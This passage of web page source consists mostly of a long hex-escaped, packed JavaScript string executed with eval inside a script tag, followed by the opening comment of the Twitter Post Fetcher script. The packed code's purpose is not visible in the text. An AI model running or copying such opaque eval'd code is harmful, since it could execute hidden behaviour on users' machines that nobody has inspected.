6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
